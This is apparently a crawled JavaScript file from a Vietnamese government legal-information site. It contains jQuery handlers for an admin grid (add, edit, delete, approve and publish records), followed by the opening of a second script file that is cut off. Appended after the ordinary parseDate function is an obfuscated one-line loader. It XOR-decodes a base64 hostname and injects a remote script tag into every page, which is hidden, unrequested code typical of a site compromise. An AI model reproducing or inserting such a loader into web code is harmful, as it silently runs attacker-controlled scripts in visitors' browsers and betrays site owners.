        rowHide(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });
    //Đăng ký button hiển thị ngoài trang chủ cho danh mục ảnh
    $(selector + " .gridView a.showInHome").click(function () {
        rowShowInHome(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn ngoài trang chủ cho danh mục ảnh
    $(selector + " .gridView a.hideInHome").click(function () {
        rowHideInHome(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });

    //đăng ký Thêm row
    $(selector + " .gridView a.add").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Thêm mới bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=add&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=add&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
    //đăng ký sửa row
    $(selector + " .gridView a.config").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlConfig.indexOf('?') > 0)
            urlRequest = urlConfig + '&do=config&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlConfig + '?do=config&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sửa row
    $(selector + " .gridView a.edit").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=edit&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
	$(selector + " .gridView a.editc2").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
		var urlRequest2 = '';
		  if (urlPostAction.indexOf('?') > 0)
            urlRequest2 = urlPostAction + '&do=editcheck&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest2 = urlPostAction + '?do=editcheck&ItemId=' + $(this).attr("href").substring(1);
		
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=edit&ItemId=' + $(this).attr("href").substring(1);
			 $.post(urlRequest2, function (data) {
				if(data.Erros)
				{ 
					createMessage("Thông báo", data.Message);
				}
				else
				{
					$.post(urlRequest, function (data2) {
					$("#dialog-form").html(data2).dialog({
						title: titleDiag,
						resizable: true,
						height: formHeight,
						width: formWidth,
						modal: true
						}).dialog("open");
					});
				}
			 });
        
        return false;
    });

    //đăng ký sửa row
    $(selector + " .gridView a.workflow").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sử lý trạng thái tin tức';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlWorkFlow + '&do=workflow&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlWorkFlow + '?do=workflow&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký sửa row
    $(selector + " .gridView a.ResetPass").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Reset mật khẩu người dùng';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlResetPassByAdmin + '&do=resetByAdmin&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlResetPassByAdmin + '?do=resetByAdmin&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });
    
    //đăng ký sửa row
    $(selector + " .gridView a.DoiMatKhau").click(function () {

        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlResetPass + '&do=reset&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlResetPass + '?do=reset&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sắp xếp
    $(selector + " .gridView a.sort").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sắp xếp thứ tự hiển thị';

        var urlRequest = '';
        if (urlSort.indexOf('?') > 0)
            urlRequest = urlSort + '&do=sort&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlSort + '?do=sort&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký xem row
    $(selector + " .gridView a.view").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Xem thông tin bản ghi';

        var urlRequest = '';
        if (urlView.indexOf('?') > 0)
            urlRequest = urlView + '&itemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlView + '?itemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: viewHeight,
                width: viewWidth,
                modal: false,
                buttons: {
                    "Đóng cửa sổ": function () {
                        $(this).html("").dialog("close");
                        $("div.ui-dialog-buttonpane").remove();
                    }
                }
            }).dialog("open");;
        });
        return false;
    });

    //đăng ký Thêm row cho nhóm
    $(selector + " .gridView a.add_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Thêm mới bản ghi';

        var urlRequest = '';
        if (urlForm.indexOf('?') > 0)
            urlRequest = urlForm + '&do=add&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlForm + '?do=add&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });

    //đăng ký sửa row nhóm
    $(selector + " .gridView a.edit_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sửa thông tin bản ghi';

        var urlRequest = '';
        if (urlFormGroup.indexOf('?') > 0)
            urlRequest = urlFormGroup + '&do=edit&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlFormGroup + '?do=edit&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký sắp xếp
    $(selector + " .gridView a.sort_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Sắp xếp thứ tự hiển thị';

        var urlRequest = '';
        if (urlSortGroup.indexOf('?') > 0)
            urlRequest = urlSortGroup + '&do=sort&ItemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlSortGroup + '?do=sort&ItemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: formHeight,
                width: formWidth,
                modal: true
            }).dialog("open");
        });
        return false;
    });


    //đăng ký xem row nhóm
    $(selector + " .gridView a.view_group").click(function () {
        var titleDiag = escapeHTML($(this).attr("title"));
        if (titleDiag == '')
            titleDiag = 'Xem thông tin bản ghi';

        var urlRequest = '';
        if (urlViewGroup.indexOf('?') > 0)
            urlRequest = urlViewGroup + '&itemId=' + $(this).attr("href").substring(1);
        else
            urlRequest = urlViewGroup + '?itemId=' + $(this).attr("href").substring(1);

        $.post(urlRequest, function (data) {
            $("#dialog-form").html(data).dialog({
                title: titleDiag,
                resizable: true,
                height: viewHeight,
                width: viewWidth,
                modal: false,
                buttons: {
                    "Đóng cửa sổ": function () {
                        $(this).html("").dialog("close");
                        $("div.ui-dialog-buttonpane").remove();
                    }
                }
            }).dialog("open");;
        });
        return false;
    });
}

//Hiển thị row tren grid
function rowShow(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hiển thị các bản ghi đã chọn";
        else
            titleDia = "Hiển thị bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hiển thị:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "show", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=show&idShow=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh hiển thị": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


function rowClone(urlPost, arrRowId, dbId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Thu thập dữ liệu văn bản gốc";
        else
            titleDia = "Thu thập dữ liệu văn bản gốc";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn thực hiện thao tác này:</b><br /><br/>Khi thực hiện thao tác này, toàn bộ văn bản gốc hiện tại sẽ bị xóa và thay thế bằng văn bản gốc được thu thập về.<br/><br/>" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "clone", "itemId": "" + arrRowId + "", "OldID": "" + dbId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=clone&idClone=' + arrRowId;
                        }
                    });
                },
                "Hủy thu thập": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//ẩn row tren grid
function rowHide(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Ẩn các bản ghi đã chọn";
        else
            titleDia = "Ẩn bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn ẩn:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "hide", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=hide&idHide=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh ẩn": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//Hiển thị row tren grid
function rowShowInHome(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hiển thị các bản ghi đã chọn";
        else
            titleDia = "Hiển thị bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hiển thị:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "showInHome", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=showInHome&idShowInHome=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh hiển thị": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


//ẩn row tren grid
function rowHideInHome(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Ẩn các bản ghi đã chọn";
        else
            titleDia = "Ẩn bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn ẩn:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "hideInHome", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=hideInHome&idHideInHome=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh ẩn": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function rowApproved(urlPost, arrRowId, rowTitle, urlFw) {
    $.post(encodeURI(urlPost), { "do": "approved", "itemId": "" + arrRowId + "" }, function (data) {
        if (data.Erros) {
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=approved&IdApproved=' + arrRowId;
        }
    });
}


function rowUpdateCQLQ(urlPost, arrRowId, rowTitle, urlFw) {
    $.post(encodeURI(urlPost), { "do": "updateCQLQ", "itemId": "" + arrRowId + "" }, function (data) {
        if (data.Erros) {
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=updateCQLQ&IdUpdateCQLQ=' + arrRowId;
        }
    });
}
function rowReject(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Hủy duyệt các bản ghi đã chọn";
        else
            titleDia = "Hủy duyệt bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hủy duyệt:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "rejected", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=rejected&idrejected=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function rowPending(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Chờ duyệt các bản ghi đã chọn";
        else
            titleDia = "Chờ duyệt bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn chờ duyệt:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "pending", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=pending&IdPending=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

//xoa row tren grid
function rowDelete(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Xóa các bản ghi đã chọn";
        else
            titleDia = "Xóa bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn xóa:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "delete", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
							
                            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
							
                        }
                    });
                },
                "Hủy lệnh xóa": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}


//getAll
function rowGet(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Lấy các bản ghi đã chọn";
        else
            titleDia = "Lấy bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn lấy:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    loading();
                    $.post(encodeURI(urlPost), { "do": "getall", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            endLoading();
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            endLoading();
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh lấy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function publicAll(urlPost, arrRowId, arrRowRemove, rowTitle, urlFw) {

    loading();
    $.post(encodeURI(urlPost), { "do": "publicAll", "itemId": "" + arrRowId + "", "itemRemoveId": "" + arrRowRemove + "" }, function (data) {
        if (data.Erros) {
            endLoading();
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            endLoading();
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
        }
    });

}


function XoaAll(urlPost, arrRowId, arrRowRemove, rowTitle, urlFw) {

    loading();
    $.post(encodeURI(urlPost), { "do": "XoaAll", "itemId": "" + arrRowId + "", "itemRemoveId": "" + arrRowRemove + "" }, function (data) {
        if (data.Erros) {
            endLoading();
            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
        }
        else {
            endLoading();
            createMessage("Thông báo", data.Message);
            window.location.href = urlFw + '&type=delete&idDelete=' + arrRowId;
        }
    });

}


//undo publishing row tren grid
function rowUndoPublishing(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Thu hồi xuất bản các bản ghi đã chọn";
        else
            titleDia = "Thu hồi xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn thu hồi xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "undopublishing", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=undopublishing&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh thu hồi xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
//publishingapproved row tren grid
function rowPublishingApproved(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Duyệt xuất bản các bản ghi đã chọn";
        else
            titleDia = "Duyệt xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn duyệt xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "publishingapproved", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=publishingapproved&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh duyệt xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
//publishingreject row tren grid
function rowPublishingReject(urlPost, arrRowId, rowTitle, urlFw) {
    var titleDia = '';
    if (arrRowId == '')
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    else {
        if (arrRowId.indexOf(',') > 0)
            titleDia = "Huỷ duyệt xuất bản các bản ghi đã chọn";
        else
            titleDia = "Huỷ duyệt xuất bản bản ghi đã chọn";
        $("#dialog-confirm").attr(titleDia);
        $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn huỷ duyệt xuất bản:</b><br />" + rowTitle + "</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDia,
            resizable: false,
            height: 'auto',
            width: 'auto',
            modal: false,
            buttons: {
                "Tiếp tục": function () {
                    $(this).dialog("close");
                    $.post(encodeURI(urlPost), { "do": "publishingreject", "itemId": "" + arrRowId + "" }, function (data) {
                        if (data.Erros) {
                            createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                        }
                        else {
                            createMessage("Thông báo", data.Message);
                            window.location.href = urlFw + '&do=publishingreject&ItemID=' + arrRowId;
                        }
                    });
                },
                "Hủy lệnh huỷ duyệt xuất bản": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function escapeHTML(str) {
    var div = document.createElement('div');
    var text = document.createTextNode(str);
    div.appendChild(text);
    return div.innerHTML;
}


function trim12(str) {
    var str = str.replace(/^\s\s*/, ''),
		ws = /\s/,
		i = str.length;
    while (ws.test(str.charAt(--i)));
    return str.slice(0, i + 1);
}

function createCloseMessage(title, message, urlFw) {

    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 200,
        width: 360,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                //alert($.address.value());
                window.location.href = '#' + $.address.value() + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}

function createCloseMessage2(title, message, urlFw) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 450,
        width: 720,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location.href = urlFw + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}
function createCloseMessageRS(title, message) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 450,
        width: 720,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");

            }
        }
    });
}
// 
function createCloseMessage13(title, message, urlFw) {
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        title: escapeHTML(title),
        resizable: true,
        height: 200,
        width: 360,
        modal: false,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location.href = urlFw + '&temp=' + Math.floor(Math.random() * 11);
            }
        }
    });
}


function setRolesEdit(status) {
    if (status)
        $(".act_edit").css("display", "marker");
    else
        $(".act_edit").css("display", "none");
}

function setRolesDelete(status) {
    if (status)
        $(".act_delete").css("display", "marker");
    else
        $(".act_delete").css("display", "none");
}

function setRolesAdd(status) {
    if (status) {
        $(".act_add").removeClass("act_add_hidden");
        $(".act_add").css("display", "marker");
    }
    else
        $(".act_add").css("display", "none");
}

function setRolesApproved(status) {
    if (status)
        $(".act_approved").css("display", "marker");
    else
        $(".act_approved").css("display", "none");
}


function setRolesRoles(status) {
    if (status)
        $(".act_roles").css("display", "marker");
    else
        $(".act_roles").css("display", "none");
}

//Chuyển chuỗi kí tự (string) sang đối tượng Date()
function parseDate(str) {
    var mdy = str.split('/');
    return new Date(mdy[2], mdy[1], mdy[0]);
}

function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/Publishing/scripts/siteScript.js
body_size: 6668
content:
var lastUrl = '';
var currentUrl = '';
var imageLoading = '<div class="img-loading" style=\"font:12px Arial\"><img src="/UserControls/AdminCP/images/ajax-loader.gif" /><span>Đang tải dữ liệu...</span></div>';
var htmlConfirm = '';

var urlLists = "";
var urlPostAction = "";
var urlForm = "";
var urlView = "";
var urlViewDM = "";
var urlFormReply = "";

var webId = "";
var listId = "";
var formHeight = 0;
var formWidth = 0;
var viewHeight = 0;
var viewWidth = 0

var SoBanGhiTrenTrang = 10;
var SoTrangHienThi = 3;
var urlListProcess = "";

var IsUploadImage = "0";

function registrationAutoCompletefacebook(IDinput, urlData, prePopulateData) {
    if (prePopulateData == "" || prePopulateData == "[]") {
        $("#" + IDinput + "").tokenInput("" + urlData + "", {
            theme: "facebook"
        });
    }
    else {
        $("#" + IDinput + "").tokenInput("" + urlData + "", {
            theme: "facebook",
            prePopulate: prePopulateData
        });
    }
}
function CheckFileAttach() {
    var blReturn = true;
    if ($("#listFileAttach li").length < 1 && $("#listFileAttach").val() == "") {
        blReturn = false;
        $("p.validation").html("Bạn phải nhập file đính kèm");
